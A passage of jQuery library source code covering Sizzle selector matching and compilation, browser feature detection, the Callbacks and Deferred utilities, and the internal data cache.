            // Prefilter to get matcher input, preserving a map for seed-results synchronization
            matcherIn = preFilter && ( seed || !selector ) ?
                condense( elems, preMap, preFilter, context, xml ) :
                elems,

            matcherOut = matcher ?
                // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
                postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

                    // ...intermediate processing is necessary
                    [] :

                    // ...otherwise use results directly
                    results :
                matcherIn;

        // Find primary matches
        if ( matcher ) {
            matcher( matcherIn, matcherOut, context, xml );
        }

        // Apply postFilter
        if ( postFilter ) {
            temp = condense( matcherOut, postMap );
            postFilter( temp, [], context, xml );

            // Un-match failing elements by moving them back to matcherIn
            i = temp.length;
            while ( i-- ) {
                if ( (elem = temp[i]) ) {
                    matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
                }
            }
        }

        if ( seed ) {
            if ( postFinder || preFilter ) {
                if ( postFinder ) {
                    // Get the final matcherOut by condensing this intermediate into postFinder contexts
                    temp = [];
                    i = matcherOut.length;
                    while ( i-- ) {
                        if ( (elem = matcherOut[i]) ) {
                            // Restore matcherIn since elem is not yet a final match
                            temp.push( (matcherIn[i] = elem) );
                        }
                    }
                    postFinder( null, (matcherOut = []), temp, xml );
                }

                // Move matched elements from seed to results to keep them synchronized
                i = matcherOut.length;
                while ( i-- ) {
                    if ( (elem = matcherOut[i]) &&
                        (temp = postFinder ? indexOf.call( seed, elem ) : preMap[i]) > -1 ) {

                        seed[temp] = !(results[temp] = elem);
                    }
                }
            }

        // Add elements to results, through postFinder if defined
        } else {
            matcherOut = condense(
                matcherOut === results ?
                    matcherOut.splice( preexisting, matcherOut.length ) :
                    matcherOut
            );
            if ( postFinder ) {
                postFinder( null, results, matcherOut, xml );
            } else {
                push.apply( results, matcherOut );
            }
        }
    });
}

function matcherFromTokens( tokens ) {
    var checkContext, matcher, j,
        len = tokens.length,
        leadingRelative = Expr.relative[ tokens[0].type ],
        implicitRelative = leadingRelative || Expr.relative[" "],
        i = leadingRelative ? 1 : 0,

        // The foundational matcher ensures that elements are reachable from top-level context(s)
        matchContext = addCombinator( function( elem ) {
            return elem === checkContext;
        }, implicitRelative, true ),
        matchAnyContext = addCombinator( function( elem ) {
            return indexOf.call( checkContext, elem ) > -1;
        }, implicitRelative, true ),
        matchers = [ function( elem, context, xml ) {
            return ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
                (checkContext = context).nodeType ?
                    matchContext( elem, context, xml ) :
                    matchAnyContext( elem, context, xml ) );
        } ];

    for ( ; i < len; i++ ) {
        if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
            matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
        } else {
            matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

            // Return special upon seeing a positional matcher
            if ( matcher[ expando ] ) {
                // Find the next relative operator (if any) for proper handling
                j = ++i;
                for ( ; j < len; j++ ) {
                    if ( Expr.relative[ tokens[j].type ] ) {
                        break;
                    }
                }
                return setMatcher(
                    i > 1 && elementMatcher( matchers ),
                    i > 1 && toSelector(
                        // If the preceding token was a descendant combinator, insert an implicit any-element `*`
                        tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
                    ).replace( rtrim, "$1" ),
                    matcher,
                    i < j && matcherFromTokens( tokens.slice( i, j ) ),
                    j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
                    j < len && toSelector( tokens )
                );
            }
            matchers.push( matcher );
        }
    }

    return elementMatcher( matchers );
}

function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
    // A counter to specify which element is currently being matched
    var matcherCachedRuns = 0,
        bySet = setMatchers.length > 0,
        byElement = elementMatchers.length > 0,
        superMatcher = function( seed, context, xml, results, expandContext ) {
            var elem, j, matcher,
                setMatched = [],
                matchedCount = 0,
                i = "0",
                unmatched = seed && [],
                outermost = expandContext != null,
                contextBackup = outermostContext,
                // We must always have either seed elements or context
                elems = seed || byElement && Expr.find["TAG"]( "*", expandContext && context.parentNode || context ),
                // Use integer dirruns iff this is the outermost matcher
                dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1);

            if ( outermost ) {
                outermostContext = context !== document && context;
                cachedruns = matcherCachedRuns;
            }

            // Add elements passing elementMatchers directly to results
            // Keep `i` a string if there are no elements so `matchedCount` will be "00" below
            for ( ; (elem = elems[i]) != null; i++ ) {
                if ( byElement && elem ) {
                    j = 0;
                    while ( (matcher = elementMatchers[j++]) ) {
                        if ( matcher( elem, context, xml ) ) {
                            results.push( elem );
                            break;
                        }
                    }
                    if ( outermost ) {
                        dirruns = dirrunsUnique;
                        cachedruns = ++matcherCachedRuns;
                    }
                }

                // Track unmatched elements for set filters
                if ( bySet ) {
                    // They will have gone through all possible matchers
                    if ( (elem = !matcher && elem) ) {
                        matchedCount--;
                    }

                    // Lengthen the array for every element, matched or not
                    if ( seed ) {
                        unmatched.push( elem );
                    }
                }
            }

            // Apply set filters to unmatched elements
            matchedCount += i;
            if ( bySet && i !== matchedCount ) {
                j = 0;
                while ( (matcher = setMatchers[j++]) ) {
                    matcher( unmatched, setMatched, context, xml );
                }

                if ( seed ) {
                    // Reintegrate element matches to eliminate the need for sorting
                    if ( matchedCount > 0 ) {
                        while ( i-- ) {
                            if ( !(unmatched[i] || setMatched[i]) ) {
                                setMatched[i] = pop.call( results );
                            }
                        }
                    }

                    // Discard index placeholder values to get only actual matches
                    setMatched = condense( setMatched );
                }

                // Add matches to results
                push.apply( results, setMatched );

                // Seedless set matches succeeding multiple successful matchers stipulate sorting
                if ( outermost && !seed && setMatched.length > 0 &&
                    ( matchedCount + setMatchers.length ) > 1 ) {

                    Sizzle.uniqueSort( results );
                }
            }

            // Override manipulation of globals by nested matchers
            if ( outermost ) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
            }

            return unmatched;
        };

    return bySet ?
        markFunction( superMatcher ) :
        superMatcher;
}

compile = Sizzle.compile = function( selector, group /* Internal Use Only */ ) {
    var i,
        setMatchers = [],
        elementMatchers = [],
        cached = compilerCache[ selector + " " ];

    if ( !cached ) {
        // Generate a function of recursive functions that can be used to check each element
        if ( !group ) {
            group = tokenize( selector );
        }
        i = group.length;
        while ( i-- ) {
            cached = matcherFromTokens( group[i] );
            if ( cached[ expando ] ) {
                setMatchers.push( cached );
            } else {
                elementMatchers.push( cached );
            }
        }

        // Cache the compiled function
        cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );
    }
    return cached;
};

function multipleContexts( selector, contexts, results ) {
    var i = 0,
        len = contexts.length;
    for ( ; i < len; i++ ) {
        Sizzle( selector, contexts[i], results );
    }
    return results;
}

function select( selector, context, results, seed ) {
    var i, tokens, token, type, find,
        match = tokenize( selector );

    if ( !seed ) {
        // Try to minimize operations if there is only one group
        if ( match.length === 1 ) {

            // Take a shortcut and set the context if the root selector is an ID
            tokens = match[0] = match[0].slice( 0 );
            if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
                    support.getById && context.nodeType === 9 && documentIsHTML &&
                    Expr.relative[ tokens[1].type ] ) {

                context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
                if ( !context ) {
                    return results;
                }
                selector = selector.slice( tokens.shift().value.length );
            }

            // Fetch a seed set for right-to-left matching
            i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
            while ( i-- ) {
                token = tokens[i];

                // Abort if we hit a combinator
                if ( Expr.relative[ (type = token.type) ] ) {
                    break;
                }
                if ( (find = Expr.find[ type ]) ) {
                    // Search, expanding context for leading sibling combinators
                    if ( (seed = find(
                        token.matches[0].replace( runescape, funescape ),
                        rsibling.test( tokens[0].type ) && context.parentNode || context
                    )) ) {

                        // If seed is empty or no tokens remain, we can return early
                        tokens.splice( i, 1 );
                        selector = seed.length && toSelector( tokens );
                        if ( !selector ) {
                            push.apply( results, seed );
                            return results;
                        }

                        break;
                    }
                }
            }
        }
    }

    // Compile and execute a filtering function
    // Provide `match` to avoid retokenization if we modified the selector above
    compile( selector, match )(
        seed,
        context,
        !documentIsHTML,
        results,
        rsibling.test( selector )
    );
    return results;
}

// One-time assignments

// Sort stability
support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome<14
// Always assume duplicates if they aren't passed to the comparison function
support.detectDuplicates = hasDuplicate;

// Initialize against the default document
setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
support.sortDetached = assert(function( div1 ) {
    // Should return 1, but returns 4 (following)
    return div1.compareDocumentPosition( document.createElement("div") ) & 1;
});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
if ( !assert(function( div ) {
    div.innerHTML = "<a href='#'></a>";
    return div.firstChild.getAttribute("href") === "#" ;
}) ) {
    addHandle( "type|href|height|width", function( elem, name, isXML ) {
        if ( !isXML ) {
            return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
        }
    });
}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
if ( !support.attributes || !assert(function( div ) {
    div.innerHTML = "<input/>";
    div.firstChild.setAttribute( "value", "" );
    return div.firstChild.getAttribute( "value" ) === "";
}) ) {
    addHandle( "value", function( elem, name, isXML ) {
        if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
            return elem.defaultValue;
        }
    });
}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
if ( !assert(function( div ) {
    return div.getAttribute("disabled") == null;
}) ) {
    addHandle( booleans, function( elem, name, isXML ) {
        var val;
        if ( !isXML ) {
            return (val = elem.getAttributeNode( name )) && val.specified ?
                val.value :
                elem[ name ] === true ? name.toLowerCase() : null;
        }
    });
}

jQuery.find = Sizzle;
jQuery.expr = Sizzle.selectors;
jQuery.expr[":"] = jQuery.expr.pseudos;
jQuery.unique = Sizzle.uniqueSort;
jQuery.text = Sizzle.getText;
jQuery.isXMLDoc = Sizzle.isXML;
jQuery.contains = Sizzle.contains;


})( window );
// String to Object options format cache
var optionsCache = {};

// Convert String-formatted options into Object-formatted ones and store in cache
function createOptions( options ) {
    var object = optionsCache[ options ] = {};
    jQuery.each( options.match( core_rnotwhite ) || [], function( _, flag ) {
        object[ flag ] = true;
    });
    return object;
}

/*
 * Create a callback list using the following parameters:
 *
 *  options: an optional list of space-separated options that will change how
 *          the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *  once:           will ensure the callback list can only be fired once (like a Deferred)
 *
 *  memory:         will keep track of previous values and will call any callback added
 *                  after the list has been fired right away with the latest "memorized"
 *                  values (like a Deferred)
 *
 *  unique:         will ensure a callback can only be added once (no duplicate in the list)
 *
 *  stopOnFalse:    interrupt callings when a callback returns false
 *
 */
jQuery.Callbacks = function( options ) {

    // Convert options from String-formatted to Object-formatted if needed
    // (we check in cache first)
    options = typeof options === "string" ?
        ( optionsCache[ options ] || createOptions( options ) ) :
        jQuery.extend( {}, options );

    var // Last fire value (for non-forgettable lists)
        memory,
        // Flag to know if list was already fired
        fired,
        // Flag to know if list is currently firing
        firing,
        // First callback to fire (used internally by add and fireWith)
        firingStart,
        // End of the loop when firing
        firingLength,
        // Index of currently firing callback (modified by remove if needed)
        firingIndex,
        // Actual callback list
        list = [],
        // Stack of fire calls for repeatable lists
        stack = !options.once && [],
        // Fire callbacks
        fire = function( data ) {
            memory = options.memory && data;
            fired = true;
            firingIndex = firingStart || 0;
            firingStart = 0;
            firingLength = list.length;
            firing = true;
            for ( ; list && firingIndex < firingLength; firingIndex++ ) {
                if ( list[ firingIndex ].apply( data[ 0 ], data[ 1 ] ) === false && options.stopOnFalse ) {
                    memory = false; // To prevent further calls using add
                    break;
                }
            }
            firing = false;
            if ( list ) {
                if ( stack ) {
                    if ( stack.length ) {
                        fire( stack.shift() );
                    }
                } else if ( memory ) {
                    list = [];
                } else {
                    self.disable();
                }
            }
        },
        // Actual Callbacks object
        self = {
            // Add a callback or a collection of callbacks to the list
            add: function() {
                if ( list ) {
                    // First, we save the current length
                    var start = list.length;
                    (function add( args ) {
                        jQuery.each( args, function( _, arg ) {
                            var type = jQuery.type( arg );
                            if ( type === "function" ) {
                                if ( !options.unique || !self.has( arg ) ) {
                                    list.push( arg );
                                }
                            } else if ( arg && arg.length && type !== "string" ) {
                                // Inspect recursively
                                add( arg );
                            }
                        });
                    })( arguments );
                    // Do we need to add the callbacks to the
                    // current firing batch?
                    if ( firing ) {
                        firingLength = list.length;
                    // With memory, if we're not firing then
                    // we should call right away
                    } else if ( memory ) {
                        firingStart = start;
                        fire( memory );
                    }
                }
                return this;
            },
            // Remove a callback from the list
            remove: function() {
                if ( list ) {
                    jQuery.each( arguments, function( _, arg ) {
                        var index;
                        while( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
                            list.splice( index, 1 );
                            // Handle firing indexes
                            if ( firing ) {
                                if ( index <= firingLength ) {
                                    firingLength--;
                                }
                                if ( index <= firingIndex ) {
                                    firingIndex--;
                                }
                            }
                        }
                    });
                }
                return this;
            },
            // Check if a given callback is in the list.
            // If no argument is given, return whether or not list has callbacks attached.
            has: function( fn ) {
                return fn ? jQuery.inArray( fn, list ) > -1 : !!( list && list.length );
            },
            // Remove all callbacks from the list
            empty: function() {
                list = [];
                firingLength = 0;
                return this;
            },
            // Have the list do nothing anymore
            disable: function() {
                list = stack = memory = undefined;
                return this;
            },
            // Is it disabled?
            disabled: function() {
                return !list;
            },
            // Lock the list in its current state
            lock: function() {
                stack = undefined;
                if ( !memory ) {
                    self.disable();
                }
                return this;
            },
            // Is it locked?
            locked: function() {
                return !stack;
            },
            // Call all callbacks with the given context and arguments
            fireWith: function( context, args ) {
                if ( list && ( !fired || stack ) ) {
                    args = args || [];
                    args = [ context, args.slice ? args.slice() : args ];
                    if ( firing ) {
                        stack.push( args );
                    } else {
                        fire( args );
                    }
                }
                return this;
            },
            // Call all the callbacks with the given arguments
            fire: function() {
                self.fireWith( this, arguments );
                return this;
            },
            // To know if the callbacks have already been called at least once
            fired: function() {
                return !!fired;
            }
        };

    return self;
};
jQuery.extend({

    Deferred: function( func ) {
        var tuples = [
                // action, add listener, listener list, final state
                [ "resolve", "done", jQuery.Callbacks("once memory"), "resolved" ],
                [ "reject", "fail", jQuery.Callbacks("once memory"), "rejected" ],
                [ "notify", "progress", jQuery.Callbacks("memory") ]
            ],
            state = "pending",
            promise = {
                state: function() {
                    return state;
                },
                always: function() {
                    deferred.done( arguments ).fail( arguments );
                    return this;
                },
                then: function( /* fnDone, fnFail, fnProgress */ ) {
                    var fns = arguments;
                    return jQuery.Deferred(function( newDefer ) {
                        jQuery.each( tuples, function( i, tuple ) {
                            var action = tuple[ 0 ],
                                fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];
                            // deferred[ done | fail | progress ] for forwarding actions to newDefer
                            deferred[ tuple[1] ](function() {
                                var returned = fn && fn.apply( this, arguments );
                                if ( returned && jQuery.isFunction( returned.promise ) ) {
                                    returned.promise()
                                        .done( newDefer.resolve )
                                        .fail( newDefer.reject )
                                        .progress( newDefer.notify );
                                } else {
                                    newDefer[ action + "With" ]( this === promise ? newDefer.promise() : this, fn ? [ returned ] : arguments );
                                }
                            });
                        });
                        fns = null;
                    }).promise();
                },
                // Get a promise for this deferred
                // If obj is provided, the promise aspect is added to the object
                promise: function( obj ) {
                    return obj != null ? jQuery.extend( obj, promise ) : promise;
                }
            },
            deferred = {};

        // Keep pipe for back-compat
        promise.pipe = promise.then;

        // Add list-specific methods
        jQuery.each( tuples, function( i, tuple ) {
            var list = tuple[ 2 ],
                stateString = tuple[ 3 ];

            // promise[ done | fail | progress ] = list.add
            promise[ tuple[1] ] = list.add;

            // Handle state
            if ( stateString ) {
                list.add(function() {
                    // state = [ resolved | rejected ]
                    state = stateString;

                // [ reject_list | resolve_list ].disable; progress_list.lock
                }, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
            }

            // deferred[ resolve | reject | notify ]
            deferred[ tuple[0] ] = function() {
                deferred[ tuple[0] + "With" ]( this === deferred ? promise : this, arguments );
                return this;
            };
            deferred[ tuple[0] + "With" ] = list.fireWith;
        });

        // Make the deferred a promise
        promise.promise( deferred );

        // Call given func if any
        if ( func ) {
            func.call( deferred, deferred );
        }

        // All done!
        return deferred;
    },

    // Deferred helper
    when: function( subordinate /* , ..., subordinateN */ ) {
        var i = 0,
            resolveValues = core_slice.call( arguments ),
            length = resolveValues.length,

            // the count of uncompleted subordinates
            remaining = length !== 1 || ( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

            // the master Deferred. If resolveValues consist of only a single Deferred, just use that.
            deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

            // Update function for both resolve and progress values
            updateFunc = function( i, contexts, values ) {
                return function( value ) {
                    contexts[ i ] = this;
                    values[ i ] = arguments.length > 1 ? core_slice.call( arguments ) : value;
                    if( values === progressValues ) {
                        deferred.notifyWith( contexts, values );
                    } else if ( !( --remaining ) ) {
                        deferred.resolveWith( contexts, values );
                    }
                };
            },

            progressValues, progressContexts, resolveContexts;

        // add listeners to Deferred subordinates; treat others as resolved
        if ( length > 1 ) {
            progressValues = new Array( length );
            progressContexts = new Array( length );
            resolveContexts = new Array( length );
            for ( ; i < length; i++ ) {
                if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
                    resolveValues[ i ].promise()
                        .done( updateFunc( i, resolveContexts, resolveValues ) )
                        .fail( deferred.reject )
                        .progress( updateFunc( i, progressContexts, progressValues ) );
                } else {
                    --remaining;
                }
            }
        }

        // if we're not waiting on anything, resolve the master
        if ( !remaining ) {
            deferred.resolveWith( resolveContexts, resolveValues );
        }

        return deferred.promise();
    }
});
jQuery.support = (function( support ) {
    var input = document.createElement("input"),
        fragment = document.createDocumentFragment(),
        div = document.createElement("div"),
        select = document.createElement("select"),
        opt = select.appendChild( document.createElement("option") );

    // Finish early in limited environments
    if ( !input.type ) {
        return support;
    }

    input.type = "checkbox";

    // Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
    // Check the default checkbox/radio value ("" on old WebKit; "on" elsewhere)
    support.checkOn = input.value !== "";

    // Must access the parent to make an option select properly
    // Support: IE9, IE10
    support.optSelected = opt.selected;

    // Will be defined later
    support.reliableMarginRight = true;
    support.boxSizingReliable = true;
    support.pixelPosition = false;

    // Make sure checked status is properly cloned
    // Support: IE9, IE10
    input.checked = true;
    support.noCloneChecked = input.cloneNode( true ).checked;

    // Make sure that the options inside disabled selects aren't marked as disabled
    // (WebKit marks them as disabled)
    select.disabled = true;
    support.optDisabled = !opt.disabled;

    // Check if an input maintains its value after becoming a radio
    // Support: IE9, IE10
    input = document.createElement("input");
    input.value = "t";
    input.type = "radio";
    support.radioValue = input.value === "t";

    // #11217 - WebKit loses check when the name is after the checked attribute
    input.setAttribute( "checked", "t" );
    input.setAttribute( "name", "t" );

    fragment.appendChild( input );

    // Support: Safari 5.1, Android 4.x, Android 2.3
    // old WebKit doesn't clone checked state correctly in fragments
    support.checkClone = fragment.cloneNode( true ).cloneNode( true ).lastChild.checked;

    // Support: Firefox, Chrome, Safari
    // Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
    support.focusinBubbles = "onfocusin" in window;

    div.style.backgroundClip = "content-box";
    div.cloneNode( true ).style.backgroundClip = "";
    support.clearCloneStyle = div.style.backgroundClip === "content-box";

    // Run tests that need a body at doc ready
    jQuery(function() {
        var container, marginDiv,
            // Support: Firefox, Android 2.3 (Prefixed box-sizing versions).
            divReset = "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",
            body = document.getElementsByTagName("body")[ 0 ];

        if ( !body ) {
            // Return for frameset docs that don't have a body
            return;
        }

        container = document.createElement("div");
        container.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";

        // Check box-sizing and margin behavior.
        body.appendChild( container ).appendChild( div );
        div.innerHTML = "";
        // Support: Firefox, Android 2.3 (Prefixed box-sizing versions).
        div.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%";

        // Workaround failing boxSizing test due to offsetWidth returning wrong value
        // with some non-1 values of body zoom, ticket #13543
        jQuery.swap( body, body.style.zoom != null ? { zoom: 1 } : {}, function() {
            support.boxSizing = div.offsetWidth === 4;
        });

        // Use window.getComputedStyle because jsdom on node.js will break without it.
        if ( window.getComputedStyle ) {
            support.pixelPosition = ( window.getComputedStyle( div, null ) || {} ).top !== "1%";
            support.boxSizingReliable = ( window.getComputedStyle( div, null ) || { width: "4px" } ).width === "4px";

            // Support: Android 2.3
            // Check if div with explicit width and no margin-right incorrectly
            // gets computed margin-right based on width of container. (#3333)
            // WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
            marginDiv = div.appendChild( document.createElement("div") );
            marginDiv.style.cssText = div.style.cssText = divReset;
            marginDiv.style.marginRight = marginDiv.style.width = "0";
            div.style.width = "1px";

            support.reliableMarginRight =
                !parseFloat( ( window.getComputedStyle( marginDiv, null ) || {} ).marginRight );
        }

        body.removeChild( container );
    });

    return support;
})( {} );

/*
    Implementation Summary

    1. Enforce API surface and semantic compatibility with 1.9.x branch
    2. Improve the module's maintainability by reducing the storage
        paths to a single mechanism.
    3. Use the same single mechanism to support "private" and "user" data.
    4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
    5. Avoid exposing implementation details on user objects (eg. expando properties)
    6. Provide a clear path for implementation upgrade to WeakMap in 2014
*/
var data_user, data_priv,
    rbrace = /(?:{[sS]*}|[[sS]*])$/,
    rmultiDash = /([A-Z])/g;

function Data() {
    // Support: Android < 4,
    // Old WebKit does not have Object.preventExtensions/freeze method,
    // return new empty object instead with no [[set]] accessor
    Object.defineProperty( this.cache = {}, 0, {
        get: function() {
            return {};
        }
    });

    this.expando = jQuery.expando + Math.random();
}

Data.uid = 1;

Data.accepts = function( owner ) {
    // Accepts only:
    //  - Node
    //    - Node.ELEMENT_NODE
    //    - Node.DOCUMENT_NODE
    //  - Object
    //    - Any
    return owner.nodeType ?
        owner.nodeType === 1 || owner.nodeType === 9 : true;
};

Data.prototype = {
    key: function( owner ) {
        // We can accept data for non-element nodes in modern browsers,
        // but we should not, see #8335.
        // Always return the key for a frozen object.
        if ( !Data.accepts( owner ) ) {
            return 0;
        }

        var descriptor = {},
            // Check if the owner object already has a cache key
            unlock = owner[ this.expando ];

        // If not, create one
        if ( !unlock ) {
            unlock = Data.uid++;

            // Secure it in a non-enumerable, non-writable property
            try {
                descriptor[ this.expando ] = { value: unlock };
                Object.defineProperties( owner, descriptor );

            // Support: Android < 4
            // Fallback to a less secure definition
            } catch ( e ) {
                descriptor[ this.expando ] = unlock;
                jQuery.extend( owner, descriptor );
            }
        }

        // Ensure the cache object
        if ( !this.cache[ unlock ] ) {
            this.cache[ unlock ] = {};
        }

        return unlock;
    },
    set: function( owner, data, value ) {
        var prop,
            // There may be an unlock assigned to this node,
            // if there is no entry for this "owner", create one inline
            // and set the unlock as though an owner entry had always existed
            unlock = this.key( owner ),
            cache = this.cache[ unlock ];

        // Handle: [ owner, key, value ] args
        if ( typeof data === "string" ) {
            cache[ data ] = value;

        // Handle: [ owner, { properties } ] args
        } else {
            // Fresh assignments by object are shallow copied
            if ( jQuery.isEmptyObject( cache ) ) {
                jQuery.extend( this.cache[ unlock ], data );
            // Otherwise, copy the properties one-by-one to the cache object
            } else {
                for ( prop in data ) {
                    cache[ prop ] = data[ prop ];
                }
            }
        }
        return cache;
    },
    get: function( owner, key ) {
        // Either a valid cache is found, or will be created.
        // New caches will be created and the unlock returned,
        // allowing direct access to the newly created
        // empty data object. A valid owner object must be provided.
        var cache = this.cache[ this.key( owner ) ];

        return key === undefined ?
            cache : cache[ key ];
    },
    access: function( owner, key, value ) {
        var stored;
        // In cases where either:
        //
        //   1. No key was specified
        //   2. A string key was specified, but no value provided
        //
        // Take the "read" path and allow the get method to determine
        // which value to return, respectively either:
        //
        //   1. The entire cache object
        //   2. The data stored at the key
        //
        if ( key === undefined ||
                ((key && typeof key === "string") && value === undefined) ) {

            stored = this.get( owner, key );

            return stored !== undefined ?
                stored : this.get( owner, jQuery.camelCase(key) );
        }

        // [*]When the key is not a string, or both a key and value
        // are specified, set or extend (existing objects) with either:
        //
        //   1. An object of properties
        //   2. A key and value
        //
        this.set( owner, key, value );

        // Since the "set" path can have two possible entry points
        // return the expected data based on which path was taken[*]
        return value !== undefined ? value : key;
    },
    remove: function( owner, key ) {
        var i, name, camel,
            unlock = this.key( owner ),
            cache = this.cache[ unlock ];

        if ( key === undefined ) {
            this.cache[ unlock ] = {};

        } else {
            // Support array or space separated string of keys
            if ( jQuery.isArray( key ) ) {
                // If "name" is an array of keys...
                // When data is initially created, via ("key", "val") signature,
                // keys will be converted to camelCase.
                // Since there is no way to tell _how_ a key was added, remove
                // both plain key and camelCase key. #12786
                // This will only penalize the array argument path.
                name = key.concat( key.map( jQuery.camelCase ) );
            } else {
                camel = jQuery.camelCase( key );
                // Try the string as a key before any manipulation
                if ( key in cache ) {
                    name = [ key, camel ];
                } else {
                    // If a key with the spaces exists, use it.
                    // Otherwise, create an array by matching non-whitespace
                    name = camel;
                    name = name in cache ?
                        [ name ] : ( name.match( core_rnotwhite ) || [] );
                }
            }

            i = name.length;
            while ( i-- ) {
                delete cache[ name[ i ] ];
            }
        }
    },
    hasData: function( owner ) {
        return !jQuery.isEmptyObject(
            this.cache[ owner[ this.expando ] ] || {}
        );
    },
    discard: function( owner ) {
        if ( owner[ this.expando ] ) {
            delete this.cache[ owner[ this.expando ] ];
        }
    }
};

// These may be used throughout the jQuery core codebase
data_user = new Data();
data_priv = new Data();


jQuery.extend({
    acceptData: Data.accepts,

    hasData: function( elem ) {
        return data_user.hasData( elem ) || data_priv.hasData( elem );
    },

    data: function( elem, name, data ) {
        return data_user.access( elem, name, data );
    },

    removeData: function( elem, name ) {
        data_user.remove( elem, name );
    },

    // TODO: Now that all calls to _data and _removeData have been replaced
    // with direct calls to data_priv methods, these can be deprecated.
    _data: function( elem, name, data ) {
        return data_priv.access( elem, name, data );
    },

    _removeData: function( elem, name ) {
        data_priv.remove( elem, name );
    }
});

jQuery.fn.extend({
    data: function( key, value ) {
        var attrs, name,
            elem = this[ 0 ],
            i = 0,
            data = null;

        // Gets all values
        if ( key === undefined ) {
            if ( this.length ) {
                data = data_user.get( elem );

                if ( elem.nodeType === 1 && !data_priv.get( elem, "hasDataAttrs" ) ) {
                    attrs = elem.attributes;
                    for ( ; i < attrs.length; i++ ) {
                        name = attrs[ i ].name;

                        if ( name.indexOf( "data-" ) === 0 ) {
                            name = jQuery.camelCase( name.slice(5) );
                            dataAttr( elem, name, data[ name ] );
                        }
                    }
                    data_priv.set( elem, "hasDataAttrs", true );
                }
            }

            return data;
        }

        // Sets multiple values
        if ( typeof key === "object" ) {
            return this.each(function() {
                data_user.set( this, key );
            });
        }

        return jQuery.access( this, function( value ) {
            var data,
                camelKey = jQuery.camelCase( key );

            // The calling jQuery object (element matches) is not empty
            // (and therefore has an element appears at this[ 0 ]) and the
            // `value` parameter was not undefined. An empty jQuery object
            // will result in `undefined` for elem = this[ 0 ] which will
            // throw an exception if an attempt to read a data cache is made.
            if ( elem && value === undefined ) {
                // Attempt to get data from the cache
                // with the key as-is
                data = data_user.get( elem, key );
                if ( data !== undefined ) {
                    return data;
                }

                // Attempt to get data from the cache
                // with the key camelized
                data = data_user.get( elem, camelKey );
                if ( data !== undefined ) {
                    return data;
                }

                // Attempt to "discover" the data in
                // HTML5 custom data-* attrs
                data = dataAttr( elem, camelKey, undefined );
                if ( data !== undefined ) {
                    return data;
                }

                // We tried really hard, but the data doesn't exist.
                return;
            }

            // Set the data...
            this.each(function() {
                // First, attempt to store a copy or reference of any
                // data that might've been store with a camelCased key.
                var data = data_user.get( this, camelKey );

                // For HTML5 data-* attribute interop, we have to
                // store property names with dashes in a camelCase form.
                // This might not apply to all properties...*
                data_user.set( this, camelKey, value );

                // *... In the case of properties that might _actually_
                // have dashes, we need to also store a copy of that
                // unchanged property.
                if ( key.indexOf("-") !== -1 && data !== undefined ) {
                    data_user.set( this, key, value );
                }
            });
        }, null, value, arguments.length > 1, null, true );
    },

    removeData: function( key ) {
        return this.each(function() {
            data_user.remove( this, key );
        });
    }
});

function dataAttr( elem, key, data ) {
    var name;

    // If nothing was found internally, try to fetch any
    // data from the HTML5 data-* attribute
    if ( data === undefined && elem.nodeType === 1 ) {
        name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();
        data = elem.getAttribute( name );

        if ( typeof data === "string" ) {
            try {
                data = data === "true" ? true :
                    data === "false" ? false :
                    data === "null" ? null :
                    // Only convert to a number if it doesn't change the string
                    +data + "" === data ? +data :
                    rbrace.test( data ) ? JSON.parse( data ) :
                    data;
            } catch( e ) {}

            // Make sure we set the data so it isn't changed later
            data_user.set( elem, key, data );
        } else {
            data = undefined;
        }
    }
    return data;
}
jQuery.extend({
    queue: function( elem, type, data ) {
        var queue;

        if ( elem ) {
            type = ( type || "fx" ) + "queue";
            queue = data_priv.get( elem, type );

            // Speed up dequeue by getting out quickly if this is just a lookup
            if ( data ) {
                if ( !queue || jQuery.isArray( data ) ) {
                    queue = data_priv.access( elem, type, jQuery.makeArray(data) );
                } else {
                    queue.push( data );
                }
            }
            return queue || [];
        }
    },

    dequeue: function( elem, type ) {
        type = type || "fx";

